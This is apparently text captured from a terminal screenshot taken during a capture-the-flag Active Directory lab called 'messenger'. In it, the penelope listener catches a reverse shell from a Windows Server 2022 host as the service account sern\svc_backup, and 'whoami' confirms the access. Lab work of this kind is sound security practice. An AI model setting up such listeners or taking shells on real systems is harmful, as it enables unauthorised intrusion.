 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/tools
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ penelope -p 1337
[+] Listening for reverse shells on 0.0.0.0:1337 → 127.0.0.1 • 10.10.10.146 • 172.17.0.1 • 10.200.121.154 • 172.18.0.1
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] ⇒ FILESRV01 10.1.207.33 Microsoft_Windows_Server_2022_Standard_Evaluation-x64-based_PC 👤 sern\svc_backup 😍 Session ID <1>
[+] Added readline support...
[+] Interacting with session [1] • Readline • Menu key Ctrl-D ⇐
[+] Session log: /home/kali/.penelope/sessions/FILESRV01~10.1.207.33-Microsoft_Windows_Server_2022_Standard_Evaluation-x64-based_PC/2026_11_19-20_21_46-704-sern\svc_backup.log
C:\Windows\system32>whoami
whoami
sern\svc_backup
C:\Windows\system32>